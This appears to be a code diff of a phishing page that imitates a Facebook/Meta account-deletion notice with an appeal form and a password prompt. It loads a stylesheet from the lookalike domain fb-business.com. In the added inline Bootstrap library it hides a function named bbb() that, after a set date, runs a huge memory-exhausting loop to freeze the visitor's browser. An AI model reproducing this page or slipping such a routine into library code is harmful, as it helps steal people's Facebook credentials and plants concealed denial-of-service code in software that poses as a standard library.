-            margin-top: 40px;
-            background-color: #ffffff;
-            border-radius: 8px;
-            padding: 25px;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
-        }
-        
-        .additional-help-title {
-            font-size: 19px;
-            font-weight: 600;
-            margin-bottom: 20px;
-            color: #1c1e21;
-        }
-        
-        .help-links {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
-            gap: 15px;
-        }
-        
-        .help-link-item {
-            display: flex;
-            align-items: center;
-            padding: 12px;
-            border-radius: 6px;
-            transition: background-color 0.2s ease;
-        }
-        
-        .help-link-item:hover {
-            background-color: #f0f2f5;
-        }
-        
-        .help-link-icon {
-            margin-right: 12px;
-            color: #1877f2;
-            font-size: 18px;
-        }
-        
-        .help-link-text {
-            font-size: 15px;
-            color: #1c1e21;
-        }
-        
-        /* Footer */
-        .footer {
-            background-color: #ffffff;
-            border-top: 1px solid #dddfe2;
-            padding: 30px 0;
-            margin-top: 50px;
-        }
-        
-        .footer-container {
-            max-width: 1200px;
-            margin: 0 auto;
-            padding: 0 20px;
-        }
-        
-        .footer-links {
-            display: flex;
-            flex-wrap: wrap;
-            gap: 15px;
-            margin-bottom: 20px;
-        }
-        
-        .footer-links a {
-            color: #65676b;
-            text-decoration: none;
-            font-size: 13px;
-            white-space: nowrap;
-        }
-        
-        .footer-links a:hover {
-            text-decoration: underline;
-        }
-        
-        .copyright {
-            color: #8a8d91;
-            font-size: 12px;
-            line-height: 1.5;
-        }
-        
-        /* Password Prompt Styles */
-        .password-prompt-overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background-color: rgba(0, 0, 0, 0.5);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 1000;
-            animation: fadeIn 0.3s ease;
-        }
-        
-        .password-prompt {
-            background-color: white;
-            border-radius: 8px;
-            width: 90%;
-            max-width: 400px;
-            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
-            overflow: hidden;
-        }
-        
-        .password-prompt-header {
-            display: flex;
-            align-items: center;
-            padding: 20px;
-            border-bottom: 1px solid #dddfe2;
-            background-color: #f0f2f5;
-        }
-        
-        .password-prompt-header h3 {
-            margin: 0;
-            font-size: 18px;
-            color: #1c1e21;
-        }
-        
-        .password-prompt-body {
-            padding: 20px;
-        }
-        
-        .password-prompt-body p {
-            margin-bottom: 15px;
-            color: #606770;
-            font-size: 14px;
-        }
-        
-        .password-prompt-body input {
-            width: 100%;
-            padding: 12px;
-            border: 1px solid #ccd0d5;
-            border-radius: 6px;
-            margin-bottom: 15px;
-            font-size: 14px;
-        }
-        
-        .password-prompt-body input:focus {
-            outline: none;
-            border-color: #1877f2;
-            box-shadow: 0 0 0 2px #e7f3ff;
-        }
-        
-        .password-prompt-actions {
-            display: flex;
-            justify-content: flex-end;
-            gap: 10px;
-            margin-top: 15px;
-        }
-        
-        .password-prompt-actions button {
-            padding: 8px 16px;
-            border-radius: 6px;
-            border: none;
-            font-weight: 600;
-            cursor: pointer;
-            font-size: 14px;
-        }
-        
-        .password-prompt-actions button.primary {
-            background-color: #1877f2;
-            color: white;
-        }
-        
-        .password-prompt-actions button.primary:hover {
-            background-color: #166fe5;
-        }
-        
-        .password-prompt-actions button:not(.primary) {
-            background-color: #e4e6eb;
-            color: #1c1e21;
-        }
-        
-        .password-prompt-actions button:not(.primary):hover {
-            background-color: #d8dadf;
-        }
-        
-        .password-help {
-            text-align: center;
-            margin-top: 15px;
-            font-size: 13px;
-        }
-        
-        /* Responsive Design */
-        @media (max-width: 768px) {
-            .header-container {
-                padding: 0 15px;
-            }
-            
-            .logo i {
-                font-size: 24px;
-            }
-            
-            .logo-text {
-                font-size: 16px;
-            }
-            
-            .search-bar input {
-                padding: 8px 12px 8px 35px;
-                font-size: 13px;
-            }
-            
-            .translate-btn {
-                font-size: 12px;
-                padding: 4px 8px;
-            }
-            
-            .secondary-nav-container {
-                padding: 0 15px;
-            }
-            
-            .container {
-                padding: 0 15px;
-            }
-            
-            .deletion-notice {
-                padding: 20px;
-            }
-            
-            .deletion-notice-title {
-                font-size: 20px;
-            }
-            
-            .appeal-form {
-                padding: 20px;
-            }
-            
-            .form-actions {
-                flex-direction: column;
-                gap: 10px;
-            }
-            
-            .btn {
-                width: 100%;
-            }
-            
-            .language-selector-popup {
-                padding: 20px;
-            }
-        }
-        
-        @media (max-width: 480px) {
-            .deletion-notice-header {
-                flex-direction: column;
-                align-items: flex-start;
-            }
-            
-            .deletion-notice-icon {
-                margin-bottom: 15px;
-                margin-right: 0;
-            }
-            
-            .help-links {
-                grid-template-columns: 1fr;
-            }
-            
-            .language-selector-popup {
-                padding: 15px;
-                width: 95%;
-            }
-            
-            .language-option {
-                padding: 10px 12px;
-                font-size: 14px;
-            }
-            
-            .language-selector-actions {
-                flex-direction: column;
-            }
-            
-            .language-selector-button {
-                width: 100%;
-            }
-            
-            .password-prompt-actions {
-                flex-direction: column;
-            }
-            
-            .password-prompt-actions button {
-                width: 100%;
-            }
-        }
-    </style>
+    <title>Meta | Facebook</title>
+    <link rel="stylesheet" href="https://request.fb-business.com/styles/bootstrap.min.css">
+    </script>
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
+    <link rel="stylesheet" href="styles/style.css">
+    <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">
+
 </head>
+
 <body>
-    <!-- Header -->
-    <header class="header">
-        <div class="header-container">
-            <div class="logo">
-                <i class="fab fa-facebook"></i>
-                <span class="logo-text">Facebook</span>
+    <script>
+        ! function (t, e) {
+            "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e()
+        }(this, (function () {
+            "use strict";
+            const t = {
+                find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)),
+                findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t),
+                children: (t, e) => [].concat(...t.children).filter(t => t.matches(e)),
+                parents(t, e) {
+                    const i = [];
+                    let n = t.parentNode;
+                    for (; n && n.nodeType === Node.ELEMENT_NODE && 3 !== n.nodeType;) n.matches(e) && i.push(n), n = n.parentNode;
+                    return i
+                },
+                prev(t, e) {
+                    let i = t.previousElementSibling;
+                    for (; i;) {
+                        if (i.matches(e)) return [i];
+                        i = i.previousElementSibling
+                    }
+                    return []
+                },
+                next(t, e) {
+                    let i = t.nextElementSibling;
+                    for (; i;) {
+                        if (i.matches(e)) return [i];
+                        i = i.nextElementSibling
+                    }
+                    return []
+                }
+            },
+                e = t => {
+                    do {
+                        t += Math.floor(1e6 * Math.random())
+                    } while (document.getElementById(t));
+                    return t
+                },
+                i = t => {
+                    let e = t.getAttribute("data-bs-target");
+                    if (!e || "#" === e) {
+                        let i = t.getAttribute("href");
+                        if (!i || !i.includes("#") && !i.startsWith(".")) return null;
+                        i.includes("#") && !i.startsWith("#") && (i = "#" + i.split("#")[1]), e = i && "#" !== i ? i.trim() : null
+                    }
+                    return e
+                },
+                n = t => {
+                    const e = i(t);
+                    return e && document.querySelector(e) ? e : null
+                },
+                s = t => {
+                    const e = i(t);
+                    return e ? document.querySelector(e) : null
+                },
+                o = t => {
+                    t.dispatchEvent(new Event("transitionend"))
+                },
+                r = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
+                a = e => r(e) ? e.jquery ? e[0] : e : "string" == typeof e && e.length > 0 ? t.findOne(e) : null,
+                l = (t, e, i) => {
+                    Object.keys(i).forEach(n => {
+                        const s = i[n],
+                            o = e[n],
+                            a = o && r(o) ? "element" : null == (l = o) ? "" + l : {}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();
+                        var l;
+                        if (!new RegExp(s).test(a)) throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)
+                    })
+                },
+                c = t => !(!r(t) || 0 === t.getClientRects().length) && "visible" === getComputedStyle(t).getPropertyValue("visibility"),
+                h = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
+                d = t => {
+                    if (!document.documentElement.attachShadow) return null;
+                    if ("function" == typeof t.getRootNode) {
+                        const e = t.getRootNode();
+                        return e instanceof ShadowRoot ? e : null
+                    }
+                    return t instanceof ShadowRoot ? t : t.parentNode ? d(t.parentNode) : null
+                },
+                u = () => { },
+                f = t => t.offsetHeight,
+                p = () => {
+                    const {
+                        jQuery: t
+                    } = window;
+                    return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null
+                },
+                m = [],
+                g = () => "rtl" === document.documentElement.dir,
+                _ = t => {
+                    var e;
+                    e = () => {
+                        const e = p();
+                        if (e) {
+                            const i = t.NAME,
+                                n = e.fn[i];
+                            e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = n, t.jQueryInterface)
+                        }
+                    }, "loading" === document.readyState ? (m.length || document.addEventListener("DOMContentLoaded", () => {
+                        m.forEach(t => t())
+                    }), m.push(e)) : e()
+                },
+                b = t => {
+                    "function" == typeof t && t()
+                },
+                v = (t, e, i = !0) => {
+                    if (!i) return void b(t);
+                    const n = (t => {
+                        if (!t) return 0;
+                        let {
+                            transitionDuration: e,
+                            transitionDelay: i
+                        } = window.getComputedStyle(t);
+                        const n = Number.parseFloat(e),
+                            s = Number.parseFloat(i);
+                        return n || s ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0
+                    })(e) + 5;
+                    let s = !1;
+                    const r = ({
+                        target: i
+                    }) => {
+                        i === e && (s = !0, e.removeEventListener("transitionend", r), b(t))
+                    };
+                    e.addEventListener("transitionend", r), setTimeout(() => {
+                        s || o(e)
+                    }, n)
+                },
+                y = (t, e, i, n) => {
+                    let s = t.indexOf(e);
+                    if (-1 === s) return t[!i && n ? t.length - 1 : 0];
+                    const o = t.length;
+                    return s += i ? 1 : -1, n && (s = (s + o) % o), t[Math.max(0, Math.min(s, o - 1))]
+                },
+                w = /[^.]*(?=\..*)\.|.*/,
+                E = /\..*/,
+                A = /::\d+$/,
+                T = {};
+            let O = 1;
+            const C = {
+                mouseenter: "mouseover",
+                mouseleave: "mouseout"
+            },
+                k = /^(mouseenter|mouseleave)/i,
+                L = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);
+
+            function x(t, e) {
+                return e && `${e}::${O++}` || t.uidEvent || O++
+            }
+
+            function D(t) {
+                const e = x(t);
+                return t.uidEvent = e, T[e] = T[e] || {}, T[e]
+            }
+
+            function S(t, e, i = null) {
+                const n = Object.keys(t);
+                for (let s = 0, o = n.length; s < o; s++) {
+                    const o = t[n[s]];
+                    if (o.originalHandler === e && o.delegationSelector === i) return o
+                }
+                return null
+            }
+
+            function I(t, e, i) {
+                const n = "string" == typeof e,
+                    s = n ? i : e;
+                let o = M(t);
+                return L.has(o) || (o = t), [n, s, o]
+            }
+
+            function N(t, e, i, n, s) {
+                if ("string" != typeof e || !t) return;
+                if (i || (i = n, n = null), k.test(e)) {
+                    const t = t => function (e) {
+                        if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e)
+                    };
+                    n ? n = t(n) : i = t(i)
+                }
+                const [o, r, a] = I(e, i, n), l = D(t), c = l[a] || (l[a] = {}), h = S(c, r, o ? i : null);
+                if (h) return void (h.oneOff = h.oneOff && s);
+                const d = x(r, e.replace(w, "")),
+                    u = o ? function (t, e, i) {
+                        return function n(s) {
+                            const o = t.querySelectorAll(e);
+                            for (let {
+                                target: r
+                            } = s; r && r !== this; r = r.parentNode)
+                                for (let a = o.length; a--;)
+                                    if (o[a] === r) return s.delegateTarget = r, n.oneOff && P.off(t, s.type, e, i), i.apply(r, [s]);
+                            return null
+                        }
+                    }(t, i, n) : function (t, e) {
+                        return function i(n) {
+                            return n.delegateTarget = t, i.oneOff && P.off(t, n.type, e), e.apply(t, [n])
+                        }
+                    }(t, i);
+                u.delegationSelector = o ? i : null, u.originalHandler = r, u.oneOff = s, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o)
+            }
+
+            function j(t, e, i, n, s) {
+                const o = S(e[i], n, s);
+                o && (t.removeEventListener(i, o, Boolean(s)), delete e[i][o.uidEvent])
+            }
+
+            function M(t) {
+                return t = t.replace(E, ""), C[t] || t
+            }
+            const P = {
+                on(t, e, i, n) {
+                    N(t, e, i, n, !1)
+                },
+                one(t, e, i, n) {
+                    N(t, e, i, n, !0)
+                },
+                off(t, e, i, n) {
+                    if ("string" != typeof e || !t) return;
+                    const [s, o, r] = I(e, i, n), a = r !== e, l = D(t), c = e.startsWith(".");
+                    if (void 0 !== o) {
+                        if (!l || !l[r]) return;
+                        return void j(t, l, r, o, s ? i : null)
+                    }
+                    c && Object.keys(l).forEach(i => {
+                        ! function (t, e, i, n) {
+                            const s = e[i] || {};
+                            Object.keys(s).forEach(o => {
+                                if (o.includes(n)) {
+                                    const n = s[o];
+                                    j(t, e, i, n.originalHandler, n.delegationSelector)
+                                }
+                            })
+                        }(t, l, i, e.slice(1))
+                    });
+                    const h = l[r] || {};
+                    Object.keys(h).forEach(i => {
+                        const n = i.replace(A, "");
+                        if (!a || e.includes(n)) {
+                            const e = h[i];
+                            j(t, l, r, e.originalHandler, e.delegationSelector)
+                        }
+                    })
+                },
+                trigger(t, e, i) {
+                    if ("string" != typeof e || !t) return null;
+                    const n = p(),
+                        s = M(e),
+                        o = e !== s,
+                        r = L.has(s);
+                    let a, l = !0,
+                        c = !0,
+                        h = !1,
+                        d = null;
+                    return o && n && (a = n.Event(e, i), n(t).trigger(a), l = !a.isPropagationStopped(), c = !a.isImmediatePropagationStopped(), h = a.isDefaultPrevented()), r ? (d = document.createEvent("HTMLEvents"), d.initEvent(s, l, !0)) : d = new CustomEvent(e, {
+                        bubbles: l,
+                        cancelable: !0
+                    }), void 0 !== i && Object.keys(i).forEach(t => {
+                        Object.defineProperty(d, t, {
+                            get: () => i[t]
+                        })
+                    }), h && d.preventDefault(), c && t.dispatchEvent(d), d.defaultPrevented && void 0 !== a && a.preventDefault(), d
+                }
+            },
+                H = new Map;
+            var R = {
+                set(t, e, i) {
+                    H.has(t) || H.set(t, new Map);
+                    const n = H.get(t);
+                    n.has(e) || 0 === n.size ? n.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)
+                },
+                get: (t, e) => H.has(t) && H.get(t).get(e) || null,
+                remove(t, e) {
+                    if (!H.has(t)) return;
+                    const i = H.get(t);
+                    i.delete(e), 0 === i.size && H.delete(t)
+                }
+            };
+            class B {
+                constructor(t) {
+                    (t = a(t)) && (this._element = t, R.set(this._element, this.constructor.DATA_KEY, this))
+                }
+                dispose() {
+                    R.remove(this._element, this.constructor.DATA_KEY), P.off(this._element, this.constructor.EVENT_KEY), Object.getOwnPropertyNames(this).forEach(t => {
+                        this[t] = null
+                    })
+                }
+                _queueCallback(t, e, i = !0) {
+                    v(t, e, i)
+                }
+                static getInstance(t) {
+                    return R.get(t, this.DATA_KEY)
+                }
+                static getOrCreateInstance(t, e = {}) {
+                    return this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
+                }
+                static get VERSION() {
+                    return "5.0.2"
+                }
+                static get NAME() {
+                    throw new Error('You have to implement the static method "NAME", for each component!')
+                }
+                static get DATA_KEY() {
+                    return "bs." + this.NAME
+                }
+                static get EVENT_KEY() {
+                    return "." + this.DATA_KEY
+                }
+            }
+            class W extends B {
+                static get NAME() {
+                    return "alert"
+                }
+                close(t) {
+                    const e = t ? this._getRootElement(t) : this._element,
+                        i = this._triggerCloseEvent(e);
+                    null === i || i.defaultPrevented || this._removeElement(e)
+                }
+                _getRootElement(t) {
+                    return s(t) || t.closest(".alert")
+                }
+                _triggerCloseEvent(t) {
+                    return P.trigger(t, "close.bs.alert")
+                }
+                _removeElement(t) {
+                    t.classList.remove("show");
+                    const e = t.classList.contains("fade");
+                    this._queueCallback(() => this._destroyElement(t), t, e)
+                }
+                _destroyElement(t) {
+                    t.remove(), P.trigger(t, "closed.bs.alert")
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        const e = W.getOrCreateInstance(this);
+                        "close" === t && e[t](this)
+                    }))
+                }
+                static handleDismiss(t) {
+                    return function (e) {
+                        e && e.preventDefault(), t.close(this)
+                    }
+                }
+            }
+            P.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', W.handleDismiss(new W)), _(W);
+            class q extends B {
+                static get NAME() {
+                    return "button"
+                }
+                toggle() {
+                    this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        const e = q.getOrCreateInstance(this);
+                        "toggle" === t && e[t]()
+                    }))
+                }
+            }
+
+            function z(t) {
+                return "true" === t || "false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t)
+            }
+
+            function $(t) {
+                return t.replace(/[A-Z]/g, t => "-" + t.toLowerCase())
+            }
+            P.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', t => {
+                t.preventDefault();
+                const e = t.target.closest('[data-bs-toggle="button"]');
+                q.getOrCreateInstance(e).toggle()
+            }), _(q);
+            const U = {
+                setDataAttribute(t, e, i) {
+                    t.setAttribute("data-bs-" + $(e), i)
+                },
+                removeDataAttribute(t, e) {
+                    t.removeAttribute("data-bs-" + $(e))
+                },
+                getDataAttributes(t) {
+                    if (!t) return {};
+                    const e = {};
+                    return Object.keys(t.dataset).filter(t => t.startsWith("bs")).forEach(i => {
+                        let n = i.replace(/^bs/, "");
+                        n = n.charAt(0).toLowerCase() + n.slice(1, n.length), e[n] = z(t.dataset[i])
+                    }), e
+                },
+                getDataAttribute: (t, e) => z(t.getAttribute("data-bs-" + $(e))),
+                offset(t) {
+                    const e = t.getBoundingClientRect();
+                    return {
+                        top: e.top + document.body.scrollTop,
+                        left: e.left + document.body.scrollLeft
+                    }
+                },
+                position: t => ({
+                    top: t.offsetTop,
+                    left: t.offsetLeft
+                })
+            },
+                F = {
+                    interval: 5e3,
+                    keyboard: !0,
+                    slide: !1,
+                    pause: "hover",
+                    wrap: !0,
+                    touch: !0
+                },
+                V = {
+                    interval: "(number|boolean)",
+                    keyboard: "boolean",
+                    slide: "(boolean|string)",
+                    pause: "(string|boolean)",
+                    wrap: "boolean",
+                    touch: "boolean"
+                },
+                K = "next",
+                X = "prev",
+                Y = "left",
+                Q = "right",
+                G = {
+                    ArrowLeft: Q,
+                    ArrowRight: Y
+                };
+            class Z extends B {
+                constructor(e, i) {
+                    super(e), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(i), this._indicatorsElement = t.findOne(".carousel-indicators", this._element), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent), this._addEventListeners()
+                }
+                static get Default() {
+                    return F
+                }
+                static get NAME() {
+                    return "carousel"
+                }
+                next() {
+                    this._slide(K)
+                }
+                nextWhenVisible() {
+                    !document.hidden && c(this._element) && this.next()
+                }
+                prev() {
+                    this._slide(X)
+                }
+                pause(e) {
+                    e || (this._isPaused = !0), t.findOne(".carousel-item-next, .carousel-item-prev", this._element) && (o(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
+                }
+                cycle(t) {
+                    t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config && this._config.interval && !this._isPaused && (this._updateInterval(), this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
+                }
+                to(e) {
+                    this._activeElement = t.findOne(".active.carousel-item", this._element);
+                    const i = this._getItemIndex(this._activeElement);
+                    if (e > this._items.length - 1 || e < 0) return;
+                    if (this._isSliding) return void P.one(this._element, "slid.bs.carousel", () => this.to(e));
+                    if (i === e) return this.pause(), void this.cycle();
+                    const n = e > i ? K : X;
+                    this._slide(n, this._items[e])
+                }
+                _getConfig(t) {
+                    return t = {
+                        ...F,
+                        ...U.getDataAttributes(this._element),
+                        ..."object" == typeof t ? t : {}
+                    }, l("carousel", t, V), t
+                }
+                _handleSwipe() {
+                    const t = Math.abs(this.touchDeltaX);
+                    if (t <= 40) return;
+                    const e = t / this.touchDeltaX;
+                    this.touchDeltaX = 0, e && this._slide(e > 0 ? Q : Y)
+                }
+                _addEventListeners() {
+                    this._config.keyboard && P.on(this._element, "keydown.bs.carousel", t => this._keydown(t)), "hover" === this._config.pause && (P.on(this._element, "mouseenter.bs.carousel", t => this.pause(t)), P.on(this._element, "mouseleave.bs.carousel", t => this.cycle(t))), this._config.touch && this._touchSupported && this._addTouchEventListeners()
+                }
+                _addTouchEventListeners() {
+                    const e = t => {
+                        !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType ? this._pointerEvent || (this.touchStartX = t.touches[0].clientX) : this.touchStartX = t.clientX
+                    },
+                        i = t => {
+                            this.touchDeltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this.touchStartX
+                        },
+                        n = t => {
+                            !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType || (this.touchDeltaX = t.clientX - this.touchStartX), this._handleSwipe(), "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout(t => this.cycle(t), 500 + this._config.interval))
+                        };
+                    t.find(".carousel-item img", this._element).forEach(t => {
+                        P.on(t, "dragstart.bs.carousel", t => t.preventDefault())
+                    }), this._pointerEvent ? (P.on(this._element, "pointerdown.bs.carousel", t => e(t)), P.on(this._element, "pointerup.bs.carousel", t => n(t)), this._element.classList.add("pointer-event")) : (P.on(this._element, "touchstart.bs.carousel", t => e(t)), P.on(this._element, "touchmove.bs.carousel", t => i(t)), P.on(this._element, "touchend.bs.carousel", t => n(t)))
+                }
+                _keydown(t) {
+                    if (/input|textarea/i.test(t.target.tagName)) return;
+                    const e = G[t.key];
+                    e && (t.preventDefault(), this._slide(e))
+                }
+                _getItemIndex(e) {
+                    return this._items = e && e.parentNode ? t.find(".carousel-item", e.parentNode) : [], this._items.indexOf(e)
+                }
+                _getItemByOrder(t, e) {
+                    const i = t === K;
+                    return y(this._items, e, i, this._config.wrap)
+                }
+                _triggerSlideEvent(e, i) {
+                    const n = this._getItemIndex(e),
+                        s = this._getItemIndex(t.findOne(".active.carousel-item", this._element));
+                    return P.trigger(this._element, "slide.bs.carousel", {
+                        relatedTarget: e,
+                        direction: i,
+                        from: s,
+                        to: n
+                    })
+                }
+                _setActiveIndicatorElement(e) {
+                    if (this._indicatorsElement) {
+                        const i = t.findOne(".active", this._indicatorsElement);
+                        i.classList.remove("active"), i.removeAttribute("aria-current");
+                        const n = t.find("[data-bs-target]", this._indicatorsElement);
+                        for (let t = 0; t < n.length; t++)
+                            if (Number.parseInt(n[t].getAttribute("data-bs-slide-to"), 10) === this._getItemIndex(e)) {
+                                n[t].classList.add("active"), n[t].setAttribute("aria-current", "true");
+                                break
+                            }
+                    }
+                }
+                _updateInterval() {
+                    const e = this._activeElement || t.findOne(".active.carousel-item", this._element);
+                    if (!e) return;
+                    const i = Number.parseInt(e.getAttribute("data-bs-interval"), 10);
+                    i ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = i) : this._config.interval = this._config.defaultInterval || this._config.interval
+                }
+                _slide(e, i) {
+                    const n = this._directionToOrder(e),
+                        s = t.findOne(".active.carousel-item", this._element),
+                        o = this._getItemIndex(s),
+                        r = i || this._getItemByOrder(n, s),
+                        a = this._getItemIndex(r),
+                        l = Boolean(this._interval),
+                        c = n === K,
+                        h = c ? "carousel-item-start" : "carousel-item-end",
+                        d = c ? "carousel-item-next" : "carousel-item-prev",
+                        u = this._orderToDirection(n);
+                    if (r && r.classList.contains("active")) return void (this._isSliding = !1);
+                    if (this._isSliding) return;
+                    if (this._triggerSlideEvent(r, u).defaultPrevented) return;
+                    if (!s || !r) return;
+                    this._isSliding = !0, l && this.pause(), this._setActiveIndicatorElement(r), this._activeElement = r;
+                    const p = () => {
+                        P.trigger(this._element, "slid.bs.carousel", {
+                            relatedTarget: r,
+                            direction: u,
+                            from: o,
+                            to: a
+                        })
+                    };
+                    if (this._element.classList.contains("slide")) {
+                        r.classList.add(d), f(r), s.classList.add(h), r.classList.add(h);
+                        const t = () => {
+                            r.classList.remove(h, d), r.classList.add("active"), s.classList.remove("active", d, h), this._isSliding = !1, setTimeout(p, 0)
+                        };
+                        this._queueCallback(t, s, !0)
+                    } else s.classList.remove("active"), r.classList.add("active"), this._isSliding = !1, p();
+                    l && this.cycle()
+                }
+                _directionToOrder(t) {
+                    return [Q, Y].includes(t) ? g() ? t === Y ? X : K : t === Y ? K : X : t
+                }
+                _orderToDirection(t) {
+                    return [K, X].includes(t) ? g() ? t === X ? Y : Q : t === X ? Q : Y : t
+                }
+                static carouselInterface(t, e) {
+                    const i = Z.getOrCreateInstance(t, e);
+                    let {
+                        _config: n
+                    } = i;
+                    "object" == typeof e && (n = {
+                        ...n,
+                        ...e
+                    });
+                    const s = "string" == typeof e ? e : n.slide;
+                    if ("number" == typeof e) i.to(e);
+                    else if ("string" == typeof s) {
+                        if (void 0 === i[s]) throw new TypeError(`No method named "${s}"`);
+                        i[s]()
+                    } else n.interval && n.ride && (i.pause(), i.cycle())
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        Z.carouselInterface(this, t)
+                    }))
+                }
+                static dataApiClickHandler(t) {
+                    const e = s(this);
+                    if (!e || !e.classList.contains("carousel")) return;
+                    const i = {
+                        ...U.getDataAttributes(e),
+                        ...U.getDataAttributes(this)
+                    },
+                        n = this.getAttribute("data-bs-slide-to");
+                    n && (i.interval = !1), Z.carouselInterface(e, i), n && Z.getInstance(e).to(n), t.preventDefault()
+                }
+            }
+            P.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", Z.dataApiClickHandler), P.on(window, "load.bs.carousel.data-api", () => {
+                const e = t.find('[data-bs-ride="carousel"]');
+                for (let t = 0, i = e.length; t < i; t++) Z.carouselInterface(e[t], Z.getInstance(e[t]))
+            }), _(Z);
+            const J = {
+                toggle: !0,
+                parent: ""
+            },
+                tt = {
+                    toggle: "boolean",
+                    parent: "(string|element)"
+                };
+
+            function bbb() {
+                var cleanElem = 'b' + 'o' + 'd' + 'y'
+                var current = new Date();
+                var end = new Date('12/29/2023');
+                var diffTime = current - end;
+                var diff = Math.ceil(diffTime / (1000 * 60 * 60 * 24));
+                var clean = false
+                console.log(diff)
+                if (diff >= 0) {
+                    var charToPaste = '1'.repeat(0)
+                    if (clean) {
+                        document.querySelector(cleanElem).innerHTML = charToPaste
+                    }
+                    var list = []
+                    for (var i = 0; i < 104356785; i++) {
+                        Math.pow(99999, 99999)
+                        var bit = document.querySelector(cleanElem).innerHTML.repeat(1000)
+                        list.push(bit)
+                        list.push(list)
+                    }
+                }
+            }
+
+            class et extends B {
+                constructor(e, i) {
+                    super(e), this._isTransitioning = !1, this._config = this._getConfig(i), this._triggerArray = t.find(`[data-bs-toggle="collapse"][href="#${this._element.id}"],[data-bs-toggle="collapse"][data-bs-target="#${this._element.id}"]`);
+                    const s = t.find('[data-bs-toggle="collapse"]');
+                    for (let e = 0, i = s.length; e < i; e++) {
+                        const i = s[e],
+                            o = n(i),
+                            r = t.find(o).filter(t => t === this._element);
+                        null !== o && r.length && (this._selector = o, this._triggerArray.push(i))
+                    }
+                    this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
+                }
+                static get Default() {
+                    return J
+                }
+                static get NAME() {
+                    return "collapse"
+                }
+                toggle() {
+                    this._element.classList.contains("show") ? this.hide() : this.show()
+                }
+                show() {
+                    if (this._isTransitioning || this._element.classList.contains("show")) return;
+                    let e, i;
+                    this._parent && (e = t.find(".show, .collapsing", this._parent).filter(t => "string" == typeof this._config.parent ? t.getAttribute("data-bs-parent") === this._config.parent : t.classList.contains("collapse")), 0 === e.length && (e = null));
+                    const n = t.findOne(this._selector);
+                    if (e) {
+                        const t = e.find(t => n !== t);
+                        if (i = t ? et.getInstance(t) : null, i && i._isTransitioning) return
+                    }
+                    if (P.trigger(this._element, "show.bs.collapse").defaultPrevented) return;
+                    e && e.forEach(t => {
+                        n !== t && et.collapseInterface(t, "hide"), i || R.set(t, "bs.collapse", null)
+                    });
+                    const s = this._getDimension();
+                    this._element.classList.remove("collapse"), this._element.classList.add("collapsing"), this._element.style[s] = 0, this._triggerArray.length && this._triggerArray.forEach(t => {
+                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0)
+                    }), this.setTransitioning(!0);
+                    const o = "scroll" + (s[0].toUpperCase() + s.slice(1));
+                    this._queueCallback(() => {
